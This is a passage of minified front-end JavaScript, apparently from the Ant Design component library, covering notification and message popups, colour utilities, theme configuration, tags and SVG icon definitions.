Array(e),r=0;r<e;r++)t[r]=arguments[r];return(n=o.call.apply(o,[this].concat(t))).closeTimer=null,n.close=function(e){e&&e.stopPropagation(),n.clearCloseTimer();var e=n.props,t=e.onClose,e=e.noticeKey;t&&t(e)},n.startCloseTimer=function(){n.props.duration&&(n.closeTimer=window.setTimeout(function(){n.close()},1e3*n.props.duration))},n.clearCloseTimer=function(){n.closeTimer&&(clearTimeout(n.closeTimer),n.closeTimer=null)},n}return i(a,[{key:"componentDidMount",value:function(){this.startCloseTimer()}},{key:"componentDidUpdate",value:function(e){(this.props.duration!==e.duration||this.props.updateMark!==e.updateMark||this.props.visible!==e.visible&&this.props.visible)&&this.restartCloseTimer()}},{key:"componentWillUnmount",value:function(){this.clearCloseTimer()}},{key:"restartCloseTimer",value:function(){this.clearCloseTimer(),this.startCloseTimer()}},{key:"render",value:function(){var n=this,e=this.props,t=e.prefixCls,r=e.className,o=e.closable,a=e.closeIcon,i=e.style,c=e.onClick,l=e.children,e=e.holder,t="".concat(t,"-notice"),s=Object.keys(this.props).reduce(function(e,t){return"data-"!==t.substr(0,5)&&"aria-"!==t.substr(0,5)&&"role"!==t||(e[t]=n.props[t]),e},{}),r=Nt.createElement("div",Object(xt.a)({className:Ot()(t,r,wt({},"".concat(t,"-closable"),o)),style:i,onMouseEnter:this.clearCloseTimer,onMouseLeave:this.startCloseTimer,onClick:c},s),Nt.createElement("div",{className:"".concat(t,"-content")},l),o?Nt.createElement("a",{tabIndex:0,onClick:this.close,className:"".concat(t,"-close")},a||Nt.createElement("span",{className:"".concat(t,"-close-x")})):null);return e?P.a.createPortal(r,e):r}}]),a}();function xv(t){var a=Nt.useRef({}),e=Pt(Nt.useState([]),2),n=e[0],i=e[1];return[function(e){var o=!0;t.add(e,function(e,n){var r,t=n.key;!e||a.current[t]&&!o||(r=Nt.createElement(Ev,Object(xt.a)({},n,{holder:e})),a.current[t]=r,i(function(e){var t=e.findIndex(function(e){return e.key===n.key});return-1===t?[].concat(Ve(e),[r]):((e=Ve(e))[t]=r,e)})),o=!1})},Nt.createElement(Nt.Fragment,null,n)]}Ev.defaultProps={onClose:function(){},duration:1.5};var wv=["getContainer"],kv=0,Ov=Date.now();function Nv(){var e=kv;return kv+=1,"rcNotification_".concat(Ov,"_").concat(e)}var Sv=function(){c(o,Nt["Component"]);var r=u(o);function o(){var c;l(this,o);for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return(c=r.call.apply(r,[this].concat(t))).state={notices:[]},c.hookRefs=new Map,c.add=function(e,r){var t,o=null!=(t=e.key)?t:Nv(),a=jt(jt({},e),{},{key:o}),i=c.props.maxCount;c.setState(function(e){var e=e.notices,t=e.map(function(e){return e.notice.key}).indexOf(o),n=e.concat();return-1!==t?n.splice(t,1,{notice:a,holderCallback:r}):(i&&e.length>=i&&(a.key=n[0].notice.key,a.updateMark=Nv(),a.userPassKey=o,n.shift()),n.push({notice:a,holderCallback:r})),{notices:n}})},c.remove=function(n){c.setState(function(e){return{notices:e.notices.filter(function(e){var e=e.notice,t=e.key,e=e.userPassKey;return(null!=e?e:t)!==n})}})},c.noticePropsMap={},c}return i(o,[{key:"getTransitionName",value:function(){var e=this.props,t=e.prefixCls,e=e.animation,n=this.props.transitionName;return n=!n&&e?"".concat(t,"-").concat(e):n}},{key:"render",value:function(){var c=this,a=this.state.notices,e=this.props,l=e.prefixCls,t=e.className,i=e.closeIcon,e=e.style,s=[];return a.forEach(function(e,t){var n=e.notice,e=e.holderCallback,t=t===a.length-1?n.updateMark:void 0,r=n.key,o=n.userPassKey,o=jt(jt(jt({prefixCls:l,closeIcon:i},n),n.props),{},{key:r,noticeKey:o||r,updateMark:t,onClose:function(e){c.remove(e),null!=(e=n.onClose)&&e.call(n)},onClick:n.onClick,children:n.content});s.push(r),c.noticePropsMap[r]={props:o,holderCallback:e}}),Nt.createElement("div",{className:Ot()(l,t),style:e},Nt.createElement(Gn,{keys:s,motionName:this.getTransitionName(),onVisibleChanged:function(e,t){t=t.key;e||delete c.noticePropsMap[t]}},function(e){var t=e.key,n=e.className,r=e.style,e=e.visible,o=c.noticePropsMap[t],a=o.props,i=o.holderCallback;return i?Nt.createElement("div",{key:t,className:Ot()(n,"".concat(l,"-hook-holder")),style:jt({},r),ref:function(e){void 0!==t&&(e?(c.hookRefs.set(t,e),i(e,a)):c.hookRefs.delete(t))}}):Nt.createElement(Ev,Object(xt.a)({},a,{className:Ot()(n,null==a?void 0:a.className),style:jt(jt({},r),null==a?void 0:a.style),visible:e}))}))}}]),o}();Sv.newInstance=void 0,Sv.defaultProps={prefixCls:"rc-notification",animation:"fade",style:{top:65,left:"50%"}},Sv.newInstance=function(e,n){var e=e||{},t=e.getContainer,e=He(e,wv),r=document.createElement("div"),o=((t?t():document.body).appendChild(r),!1);gv(Nt.createElement(Sv,Object(xt.a)({},e,{ref:function(t){o||(o=!0,n({notice:function(e){t.add(e)},removeNotice:function(e){t.remove(e)},component:t,destroy:function(){bv(r),r.parentNode&&r.parentNode.removeChild(r)},useNotification:function(){return xv(t)}}))}})),r)};var jv,Pv=Sv;var Mv,Rv,Tv,Iv=3,Dv=1,Lv="",Fv="move-up",Av=!1,zv=!1;function _v(e,t){var n=e.prefixCls,r=e.getPopupContainer,o=w1(),a=o.getPrefixCls,i=o.getRootPrefixCls,o=o.getIconPrefixCls,c=a("message",n||Lv),l=i(e.rootPrefixCls,c),s=o();jv?t({prefixCls:c,rootPrefixCls:l,iconPrefixCls:s,instance:jv}):(a={prefixCls:c,transitionName:Av?Fv:"".concat(l,"-").concat(Fv),style:{top:Mv},getContainer:Rv||r,maxCount:Tv},Pv.newInstance(a,function(e){t(jv?{prefixCls:c,rootPrefixCls:l,iconPrefixCls:s,instance:jv}:{prefixCls:c,rootPrefixCls:l,iconPrefixCls:s,instance:jv=e})}))}var Kv={info:e,success:$t,error:Jt,warning:on,loading:rl},Vv=Object.keys(Kv);function Hv(e,t,n){var r,o=void 0!==e.duration?e.duration:Iv,a=Kv[e.type],t=Ot()("".concat(t,"-custom-content"),(wt(r={},"".concat(t,"-").concat(e.type),e.type),wt(r,"".concat(t,"-rtl"),!0===zv),r));return{key:e.key,duration:o,style:e.style||{},className:e.className,content:Nt.createElement(k1,{iconPrefixCls:n},Nt.createElement("div",{className:t},e.icon||a&&Nt.createElement(a,null),Nt.createElement("span",null,e.content))),onClose:e.onClose,onClick:e.onClick}}var Wv,Bv,Uv={open:function(o){function e(){jv&&jv.removeNotice(a)}var a=o.key||Dv++,n=new Promise(function(e){function r(){return"function"==typeof o.onClose&&o.onClose(),e(!0)}_v(o,function(e){var t=e.prefixCls,n=e.iconPrefixCls;e.instance.notice(Hv(Object(xt.a)(Object(xt.a)({},o),{key:a,onClose:r}),t,n))})});return e.then=function(e,t){return n.then(e,t)},e.promise=n,e},config:function(e){void 0!==e.top&&(Mv=e.top,jv=null),void 0!==e.duration&&(Iv=e.duration),void 0!==e.prefixCls&&(Lv=e.prefixCls),void 0!==e.getContainer&&(Rv=e.getContainer,jv=null),void 0!==e.transitionName&&(Fv=e.transitionName,Av=!(jv=null)),void 0!==e.maxCount&&(Tv=e.maxCount,jv=null),void 0!==e.rtl&&(zv=e.rtl)},destroy:function(e){jv&&(e?(0,jv.removeNotice)(e):((0,jv.destroy)(),jv=null))}};function Yv(o,a){o[a]=function(e,t,n){var r;return r=e,"[object Object]"===Object.prototype.toString.call(r)&&r.content?o.open(Object(xt.a)(Object(xt.a)({},e),{type:a})):("function"==typeof t&&(n=t,t=void 0),o.open({content:e,duration:t,type:a,onClose:n}))}}Vv.forEach(function(e){return Yv(Uv,e)}),Uv.warn=Uv.warning,Uv.useMessage=(Wv=_v,Bv=Hv,function(){var c,l,s=null,e=Pt(xv({add:function(e,t){null!=s&&s.component.add(e,t)}}),2),u=e[0],t=e[1];var n=Nt.useRef({});return n.current.open=function(r){function e(){s&&s.removeNotice(i)}var t=r.prefixCls,o=c("message",t),a=c(),i=r.key||Dv++,n=new Promise(function(e){function n(){return"function"==typeof r.onClose&&r.onClose(),e(!0)}Wv(Object(xt.a)(Object(xt.a)({},r),{prefixCls:o,rootPrefixCls:a,getPopupContainer:l}),function(e){var t=e.prefixCls,e=e.instance;s=e,u(Bv(Object(xt.a)(Object(xt.a)({},r),{key:i,onClose:n}),t))})});return e.then=function(e,t){return n.then(e,t)},e.promise=n,e},Vv.forEach(function(e){return Yv(n.current,e)}),[n.current,Nt.createElement(z,{key:"holder"},function(e){return c=e.getPrefixCls,l=e.getPopupContainer,t})]});var qv=Uv;var $v,Gv,Xv,Qv={},Jv=4.5,Zv=24,e1=24,t1="",n1="topRight",r1=!1;function o1(e,n){var r,t=e.placement,o=void 0===t?n1:t,a=e.top,i=e.bottom,t=e.getContainer,c=void 0===t?$v:t,t=e.prefixCls,e=w1(),l=e.getPrefixCls,e=e.getIconPrefixCls,s=l("notification",t||t1),u=e(),l="".concat(s,"-").concat(o),t=Qv[l];t?Promise.resolve(t).then(function(e){n({prefixCls:"".concat(s,"-notice"),iconPrefixCls:u,instance:e})}):(r=Ot()("".concat(s,"-").concat(o),wt({},"".concat(s,"-rtl"),!0===r1)),Qv[l]=new Promise(function(t){Pv.newInstance({prefixCls:s,className:r,style:function(e,t,n){var r,o=1<arguments.length&&void 0!==t?t:Zv,a=2<arguments.length&&void 0!==n?n:e1;switch(e){case"top":r={left:"50%",transform:"translateX(-50%)",right:"auto",top:o,bottom:"auto"};break;case"topLeft":r={left:0,top:o,bottom:"auto"};break;case"topRight":r={right:0,top:o,bottom:"auto"};break;case"bottom":r={left:"50%",transform:"translateX(-50%)",right:"auto",top:"auto",bottom:a};break;case"bottomLeft":r={left:0,top:"auto",bottom:a};break;default:r={right:0,top:"auto",bottom:a}}return r}(o,a,i),getContainer:c,maxCount:Xv},function(e){t(e),n({prefixCls:"".concat(s,"-notice"),iconPrefixCls:u,instance:e})})}))}var a1={success:Xt,info:un,error:en,warning:cn};function i1(e,t,n){var r=e.duration,o=e.icon,a=e.type,i=e.description,c=e.message,l=e.btn,s=e.onClose,u=e.onClick,d=e.key,f=e.style,p=e.className,m=e.closeIcon,m=void 0===m?Gv:m,h=e.props,r=void 0===r?Jv:r,v=null,o=(o?v=Nt.createElement("span",{className:"".concat(t,"-icon")},e.icon):a&&(v=Nt.createElement(a1[a]||null,{className:"".concat(t,"-icon ").concat(t,"-icon-").concat(a)})),Nt.createElement("span",{className:"".concat(t,"-close-x")},m||Nt.createElement(nn,{className:"".concat(t,"-close-icon")}))),e=!i&&v?Nt.createElement("span",{className:"".concat(t,"-message-single-line-auto-margin")}):null;return{content:Nt.createElement(k1,{iconPrefixCls:n},Nt.createElement("div",{className:v?"".concat(t,"-with-icon"):"",role:"alert"},v,Nt.createElement("div",{className:"".concat(t,"-message")},e,c),Nt.createElement("div",{className:"".concat(t,"-description")},i),l?Nt.createElement("span",{className:"".concat(t,"-btn")},l):null)),duration:r,closable:!0,closeIcon:o,onClose:s,onClick:u,key:d,style:f||{},className:Ot()(p,wt({},"".concat(t,"-").concat(a),!!a)),props:h}}var c1,l1,s1={open:function(r){o1(r,function(e){var t=e.prefixCls,n=e.iconPrefixCls;e.instance.notice(i1(r,t,n))})},close:function(t){Object.keys(Qv).forEach(function(e){return Promise.resolve(Qv[e]).then(function(e){e.removeNotice(t)})})},config:function(e){var t=e.duration,n=e.placement,r=e.bottom,o=e.top,a=e.getContainer,i=e.closeIcon,c=e.prefixCls;void 0!==c&&(t1=c),void 0!==t&&(Jv=t),void 0!==n?n1=n:e.rtl&&(n1="topLeft"),void 0!==r&&(e1=r),void 0!==o&&(Zv=o),void 0!==a&&($v=a),void 0!==i&&(Gv=i),void 0!==e.rtl&&(r1=e.rtl),void 0!==e.maxCount&&(Xv=e.maxCount)},destroy:function(){Object.keys(Qv).forEach(function(e){Promise.resolve(Qv[e]).then(function(e){e.destroy()}),delete Qv[e]})}},u1=(["success","info","warning","error"].forEach(function(t){s1[t]=function(e){return s1.open(Object(xt.a)(Object(xt.a)({},e),{type:t}))}}),s1.warn=s1.warning,s1.useNotification=(c1=o1,l1=i1,function(){var t,r=null,e=Pt(xv({add:function(e,t){null!=r&&r.component.add(e,t)}}),2),o=e[0],n=e[1];var a=Nt.useRef({});return a.current.open=function(n){var e=n.prefixCls,e=t("notification",e);c1(Object(xt.a)(Object(xt.a)({},n),{prefixCls:e}),function(e){var t=e.prefixCls,e=e.instance;r=e,o(l1(n,t))})},["success","info","warning","error"].forEach(function(t){a.current[t]=function(e){return a.current.open(Object(xt.a)(Object(xt.a)({},e),{type:t}))}}),[a.current,Nt.createElement(z,{key:"holder"},function(e){return t=e.getPrefixCls,n})]}),s1),d1=(h.prototype.isDark=function(){return this.getBrightness()<128},h.prototype.isLight=function(){return!this.isDark()},h.prototype.getBrightness=function(){var e=this.toRgb();return(299*e.r+587*e.g+114*e.b)/1e3},h.prototype.getLuminance=function(){var e=this.toRgb(),t=e.r/255,n=e.g/255,e=e.b/255,t=t<=.03928?t/12.92:Math.pow((.055+t)/1.055,2.4),n=n<=.03928?n/12.92:Math.pow((.055+n)/1.055,2.4),e=e<=.03928?e/12.92:Math.pow((.055+e)/1.055,2.4);return.2126*t+.7152*n+.0722*e},h.prototype.getAlpha=function(){return this.a},h.prototype.setAlpha=function(e){return this.a=ke(e),this.roundA=Math.round(100*this.a)/100,this},h.prototype.toHsv=function(){var e=Re(this.r,this.g,this.b);return{h:360*e.h,s:e.s,v:e.v,a:this.a}},h.prototype.toHsvString=function(){var e=Re(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),e=Math.round(100*e.v);return 1===this.a?"hsv(".concat(t,", ").concat(n,"%, ").concat(e,"%)"):"hsva(".concat(t,", ").concat(n,"%, ").concat(e,"%, ").concat(this.roundA,")")},h.prototype.toHsl=function(){var e=Pe(this.r,this.g,this.b);return{h:360*e.h,s:e.s,l:e.l,a:this.a}},h.prototype.toHslString=function(){var e=Pe(this.r,this.g,this.b),t=Math.round(360*e.h),n=Math.round(100*e.s),e=Math.round(100*e.l);return 1===this.a?"hsl(".concat(t,", ").concat(n,"%, ").concat(e,"%)"):"hsla(".concat(t,", ").concat(n,"%, ").concat(e,"%, ").concat(this.roundA,")")},h.prototype.toHex=function(e){return Te(this.r,this.g,this.b,e=void 0===e?!1:e)},h.prototype.toHexString=function(e){return"#"+this.toHex(e=void 0===e?!1:e)},h.prototype.toHex8=function(e){return t=this.r,n=this.g,r=this.b,o=this.a,e=e=void 0===e?!1:e,t=[Ne(Math.round(t).toString(16)),Ne(Math.round(n).toString(16)),Ne(Math.round(r).toString(16)),Ne(Ie(o))],e&&t[0].startsWith(t[0].charAt(1))&&t[1].startsWith(t[1].charAt(1))&&t[2].startsWith(t[2].charAt(1))&&t[3].startsWith(t[3].charAt(1))?t[0].charAt(0)+t[1].charAt(0)+t[2].charAt(0)+t[3].charAt(0):t.join("");var t,n,r,o},h.prototype.toHex8String=function(e){return"#"+this.toHex8(e=void 0===e?!1:e)},h.prototype.toRgb=function(){return{r:Math.round(this.r),g:Math.round(this.g),b:Math.round(this.b),a:this.a}},h.prototype.toRgbString=function(){var e=Math.round(this.r),t=Math.round(this.g),n=Math.round(this.b);return 1===this.a?"rgb(".concat(e,", ").concat(t,", ").concat(n,")"):"rgba(".concat(e,", ").concat(t,", ").concat(n,", ").concat(this.roundA,")")},h.prototype.toPercentageRgb=function(){function e(e){return"".concat(Math.round(100*xe(e,255)),"%")}return{r:e(this.r),g:e(this.g),b:e(this.b),a:this.a}},h.prototype.toPercentageRgbString=function(){function e(e){return Math.round(100*xe(e,255))}return 1===this.a?"rgb(".concat(e(this.r),"%, ").concat(e(this.g),"%, ").concat(e(this.b),"%)"):"rgba(".concat(e(this.r),"%, ").concat(e(this.g),"%, ").concat(e(this.b),"%, ").concat(this.roundA,")")},h.prototype.toName=function(){if(0===this.a)return"transparent";if(!(this.a<1))for(var e="#"+Te(this.r,this.g,this.b,!1),t=0,n=Object.entries(Fe);t<n.length;t++){var r=n[t],o=r[0];if(e===r[1])return o}return!1},h.prototype.toString=function(e){var t=Boolean(e),n=(e=null!=e?e:this.format,!1),r=this.a<1&&0<=this.a;return t||!r||!e.startsWith("hex")&&"name"!==e?("rgb"===e&&(n=this.toRgbString()),"prgb"===e&&(n=this.toPercentageRgbString()),"hex"!==e&&"hex6"!==e||(n=this.toHexString()),"hex3"===e&&(n=this.toHexString(!0)),"hex4"===e&&(n=this.toHex8String(!0)),"hex8"===e&&(n=this.toHex8String()),"name"===e&&(n=this.toName()),"hsl"===e&&(n=this.toHslString()),(n="hsv"===e?this.toHsvString():n)||this.toHexString()):"name"===e&&0===this.a?this.toName():this.toRgbString()},h.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},h.prototype.clone=function(){return new h(this.toString())},h.prototype.lighten=function(e){void 0===e&&(e=10);var t=this.toHsl();return t.l+=e/100,t.l=we(t.l),new h(t)},h.prototype.brighten=function(e){void 0===e&&(e=10);var t=this.toRgb();return t.r=Math.max(0,Math.min(255,t.r-Math.round(-e/100*255))),t.g=Math.max(0,Math.min(255,t.g-Math.round(-e/100*255))),t.b=Math.max(0,Math.min(255,t.b-Math.round(-e/100*255))),new h(t)},h.prototype.darken=function(e){void 0===e&&(e=10);var t=this.toHsl();return t.l-=e/100,t.l=we(t.l),new h(t)},h.prototype.tint=function(e){return this.mix("white",e=void 0===e?10:e)},h.prototype.shade=function(e){return this.mix("black",e=void 0===e?10:e)},h.prototype.desaturate=function(e){void 0===e&&(e=10);var t=this.toHsl();return t.s-=e/100,t.s=we(t.s),new h(t)},h.prototype.saturate=function(e){void 0===e&&(e=10);var t=this.toHsl();return t.s+=e/100,t.s=we(t.s),new h(t)},h.prototype.greyscale=function(){return this.desaturate(100)},h.prototype.spin=function(e){var t=this.toHsl(),e=(t.h+e)%360;return t.h=e<0?360+e:e,new h(t)},h.prototype.mix=function(e,t){void 0===t&&(t=50);var n=this.toRgb(),e=new h(e).toRgb(),t=t/100;return new h({r:(e.r-n.r)*t+n.r,g:(e.g-n.g)*t+n.g,b:(e.b-n.b)*t+n.b,a:(e.a-n.a)*t+n.a})},h.prototype.analogous=function(e,t){void 0===e&&(e=6),void 0===t&&(t=30);var n=this.toHsl(),r=360/t,o=[this];for(n.h=(n.h-(r*e>>1)+720)%360;--e;)n.h=(n.h+r)%360,o.push(new h(n));return o},h.prototype.complement=function(){var e=this.toHsl();return e.h=(e.h+180)%360,new h(e)},h.prototype.monochromatic=function(e){void 0===e&&(e=6);for(var t=this.toHsv(),n=t.h,r=t.s,o=t.v,a=[],i=1/e;e--;)a.push(new h({h:n,s:r,v:o})),o=(o+i)%1;return a},h.prototype.splitcomplement=function(){var e=this.toHsl(),t=e.h;return[this,new h({h:(t+72)%360,s:e.s,l:e.l}),new h({h:(t+216)%360,s:e.s,l:e.l})]},h.prototype.onBackground=function(e){var t=this.toRgb(),e=new h(e).toRgb();return new h({r:e.r+(t.r-e.r)*t.a,g:e.g+(t.g-e.g)*t.a,b:e.b+(t.b-e.b)*t.a})},h.prototype.triad=function(){return this.polyad(3)},h.prototype.tetrad=function(){return this.polyad(4)},h.prototype.polyad=function(e){for(var t=this.toHsl(),n=t.h,r=[this],o=360/e,a=1;a<e;a++)r.push(new h({h:(n+a*o)%360,s:t.s,l:t.l}));return r},h.prototype.equals=function(e){return this.toRgbString()===new h(e).toRgbString()},h);function h(e,t){if(void 0===t&&(t={}),(e=void 0===e?"":e)instanceof h)return e;"number"==typeof e&&(e={r:e>>16,g:(65280&e)>>8,b:255&e});var n=Ae(this.originalInput=e);this.originalInput=e,this.r=n.r,this.g=n.g,this.b=n.b,this.a=n.a,this.roundA=Math.round(100*this.a)/100,this.format=null!=(e=t.format)?e:n.format,this.gradientType=t.gradientType,this.r<1&&(this.r=Math.round(this.r)),this.g<1&&(this.g=Math.round(this.g)),this.b<1&&(this.b=Math.round(this.b)),this.isValid=n.ok}var f1="-ant-".concat(Date.now(),"-").concat(Math.random());function p1(t,e){function r(e,t){return e=e.clone(),(e=(null==t?void 0:t(e))||e).toRgbString()}function n(e,t){var n=nt((e=new d1(e)).toRgbString());a["".concat(t,"-color")]=r(e),a["".concat(t,"-color-disabled")]=n[1],a["".concat(t,"-color-hover")]=n[4],a["".concat(t,"-color-active")]=n[6],a["".concat(t,"-color-outline")]=e.clone().setAlpha(.2).toRgbString(),a["".concat(t,"-color-deprecated-bg")]=n[0],a["".concat(t,"-color-deprecated-border")]=n[2]}var o,a={},i=(e.primaryColor&&(n(e.primaryColor,"primary"),(i=nt((o=new d1(e.primaryColor)).toRgbString())).forEach(function(e,t){a["primary-".concat(t+1)]=e}),a["primary-color-deprecated-l-35"]=r(o,function(e){return e.lighten(35)}),a["primary-color-deprecated-l-20"]=r(o,function(e){return e.lighten(20)}),a["primary-color-deprecated-t-20"]=r(o,function(e){return e.tint(20)}),a["primary-color-deprecated-t-50"]=r(o,function(e){return e.tint(50)}),a["primary-color-deprecated-f-12"]=r(o,function(e){return e.setAlpha(.12*e.getAlpha())}),o=new d1(i[0]),a["primary-color-active-deprecated-f-30"]=r(o,function(e){return e.setAlpha(.3*e.getAlpha())}),a["primary-color-active-deprecated-d-02"]=r(o,function(e){return e.darken(2)})),e.successColor&&n(e.successColor,"success"),e.warningColor&&n(e.warningColor,"warning"),e.errorColor&&n(e.errorColor,"error"),e.infoColor&&n(e.infoColor,"info"),Object.keys(a).map(function(e){return"--".concat(t,"-").concat(e,": ").concat(a[e],";")}));return"\n  :root {\n    ".concat(i.join("\n"),"\n  }\n  ").trim()}var m1,h1,v1=["getTargetContainer","getPopupContainer","renderEmpty","pageHeader","input","pagination","form"],g1="ant",y1="anticon";function b1(){return m1||g1}function C1(){return h1||y1}function E1(r){var e=r.children,t=r.csp,n=r.autoInsertSpaceInButton,o=r.form,a=r.locale,i=r.componentSize,c=r.direction,l=r.space,s=r.virtual,u=r.dropdownMatchSelectWidth,d=r.legacyLocale,f=r.parentContext,p=r.iconPrefixCls,m=r.componentDisabled,h=Nt.useCallback(function(e,t){var n=r.prefixCls;return t||(t=n||f.getPrefixCls(""),e?"".concat(t,"-").concat(e):t)},[f.getPrefixCls,r.prefixCls]),v=Object(xt.a)(Object(xt.a)({},f),{csp:t,autoInsertSpaceInButton:n,locale:a||d,direction:c,space:l,virtual:s,dropdownMatchSelectWidth:u,getPrefixCls:h}),n=(v1.forEach(function(e){var t=r[e];t&&(v[e]=t)}),Y(function(){return v},v,function(t,n){var e=Object.keys(t),r=Object.keys(n);return e.length!==r.length||e.some(function(e){return t[e]!==n[e]})})),d=Nt.useMemo(function(){return{prefixCls:p,csp:t}},[p,t]),c=e,l={};return a&&(l=(null==(s=a.Form)?void 0:s.defaultValidateMessages)||(null==(u=Mi.a.Form)?void 0:u.defaultValidateMessages)||{}),o&&o.validateMessages&&(l=Object(xt.a)(Object(xt.a)({},l),o.validateMessages)),0<Object.keys(l).length&&(c=Nt.createElement(jc,{validateMessages:l},e)),a&&(c=Nt.createElement(dv,{locale:a,_ANT_MARK__:uv},c)),(p||t)&&(c=Nt.createElement(Ce.Provider,{value:d},c)),i&&(c=Nt.createElement(Hi,{size:i},c)),void 0!==m&&(c=Nt.createElement(_i,{disabled:m},c)),Nt.createElement(he.Provider,{value:n},c)}function x1(r){return Nt.useEffect(function(){r.direction&&(qv.config({rtl:"rtl"===r.direction}),u1.config({rtl:"rtl"===r.direction}))},[r.direction]),Nt.createElement(Ti,null,function(e,t,n){return Nt.createElement(z,null,function(e){return Nt.createElement(E1,Object(xt.a)({parentContext:e,legacyLocale:n},r))})})}var w1=function(){return{getPrefixCls:function(e,t){return t||(e?"".concat(b1(),"-").concat(e):b1())},getIconPrefixCls:C1,getRootPrefixCls:function(e,t){return e||m1||(t&&t.includes("-")?t.replace(/^(.*)-[^-]*$/,"$1"):b1())}}},k1=(x1.ConfigContext=he,x1.SizeContext=Wi,x1.config=function(e){var t=e.prefixCls,n=e.iconPrefixCls,e=e.theme;void 0!==t&&(m1=t),void 0!==n&&(h1=n),e&&(t=p1(t=b1(),e),it())&&gt(t,"".concat(f1,"-dynamic-theme"))},x1);function O1(e){var t,n=e.prefixCls,r=e.className,o=e.checked,a=e.onChange,i=e.onClick,e=N1(e,["prefixCls","className","checked","onChange","onClick"]),n=(0,Nt.useContext(he).getPrefixCls)("tag",n),n=Ot()(n,(wt(t={},"".concat(n,"-checkable"),!0),wt(t,"".concat(n,"-checkable-checked"),o),t),r);return Nt.createElement("span",Object(xt.a)({},e,{className:n,onClick:function(e){null!=a&&a(!o),null!=i&&i(e)}}))}var N1=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},S1=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},j1=new RegExp("^(".concat(Fl.join("|"),")(-inverse)?$")),P1=new RegExp("^(".concat(f.join("|"),")$")),_0=Nt.forwardRef(function(e,t){function n(){return!!s&&(j1.test(s)||P1.test(s))}function r(e){e.stopPropagation(),null!=u&&u(e),e.defaultPrevented||"visible"in p||g(!1)}var o=e.prefixCls,a=e.className,i=e.style,c=e.children,l=e.icon,s=e.color,u=e.onClose,d=e.closeIcon,f=e.closable,f=void 0!==f&&f,p=S1(e,["prefixCls","className","style","children","icon","color","onClose","closeIcon","closable"]),e=Nt.useContext(he),m=e.getPrefixCls,e=e.direction,h=Pt(Nt.useState(!0),2),v=h[0],g=h[1],h=(Nt.useEffect(function(){"visible"in p&&g(p.visible)},[p.visible]),Object(xt.a)({backgroundColor:s&&!n()?s:void 0},i)),i=n(),m=m("tag",o),i=Ot()(m,(wt(o={},"".concat(m,"-").concat(s),i),wt(o,"".concat(m,"-has-color"),s&&!i),wt(o,"".concat(m,"-hidden"),!v),wt(o,"".concat(m,"-rtl"),"rtl"===e),o),a),v="onClick"in p||c&&"a"===c.type,e=me(p,["visible"]),o=l||null,a=o?Nt.createElement(Nt.Fragment,null,o,Nt.createElement("span",null,c)):c,l=Nt.createElement("span",Object(xt.a)({},e,{ref:t,className:i,style:h}),a,f?d?Nt.createElement("span",{className:"".concat(m,"-close-icon"),onClick:r},d):Nt.createElement(nn,{className:"".concat(m,"-close-icon"),onClick:r}):null);return v?Nt.createElement(kd,null,l):l}),M1=(_0.CheckableTag=O1,_0);function R1(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:D1}))}function T1(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:F1}))}function I1(e,t){return Nt.createElement(o,jt(jt({},e),{},{ref:t,icon:z1}))}var D1={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M880 184H712v-64c0-4.4-3.6-8-8-8h-56c-4.4 0-8 3.6-8 8v64H384v-64c0-4.4-3.6-8-8-8h-56c-4.4 0-8 3.6-8 8v64H144c-17.7 0-32 14.3-32 32v664c0 17.7 14.3 32 32 32h736c17.7 0 32-14.3 32-32V216c0-17.7-14.3-32-32-32zm-40 656H184V460h656v380zM184 392V256h128v48c0 4.4 3.6 8 8 8h56c4.4 0 8-3.6 8-8v-48h256v48c0 4.4 3.6 8 8 8h56c4.4 0 8-3.6 8-8v-48h128v136H184z"}}]},name:"calendar",theme:"outlined"},L1=(R1.displayName="CalendarOutlined",Nt.forwardRef(R1)),F1={icon:{tag:"svg",attrs:{viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64C264.6 64 64 264.6 64 512s200.6 448 448 448 448-200.6 448-448S759.4 64 512 64zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372 372 166.6 372 372-166.6 372-372 372z"}},{tag:"path",attrs:{d:"M686.7 638.6L544.1 535.5V288c0-4.4-3.6-8-8-8H488c-4.4 0-8 3.6-8 8v275.4c0 2.6 1.2 5 3.3 6.5l165.4 120.6c3.6 2.6 8.6 1.8 11.2-1.7l28.6-39c2.6-3.7 1.8-8.7-1.8-11.2z"}}]},name:"clock-circle",theme:"outlined"},A1=(T1.displayName="ClockCircleOutlined",Nt.forwardRef(T1)),z1={icon:{tag:"svg",attrs:{viewBox:"0 0 1024 1024",focusable:"false"},children:[{tag:"path",attrs:{d:"M873.1 596.2l-164-208A32 32 0 00684 376h-64.8c-6.7 0-10.4 7.7-6.3 13l144.3 183H152c-4.4 0-8 3.6-8 8v60c0 4.4 3.6 8 8 8h695.9c26.8 0 41.7-30.8 25.2-51.8z"}}]},name:"swap-right",theme:"outlined"},_1=(I1.displayName="SwapRightOutlined",Nt.forwardRef(I1)),K1=t(9);function V1(e,t){var n={adjustX:1,adjustY:1};switch(t){case"bottomLeft":return{points:["tl","bl"],offset:[0,4],overflow:n};case"bottomRight":return{points:["tr","br"],offset:[0,4],overflow:n};case"topLeft":return{points:["bl","tl"],offset:[0,-4],overflow:n};case"topRight":return{points:["br","tr"],offset:[0,-4],overflow:n};default:return{points:"rtl"===e?["tr","br"]:["tl","bl"],offset:[0,4],overflow:n}}}var H1=function(e,t){var n={};for(o in 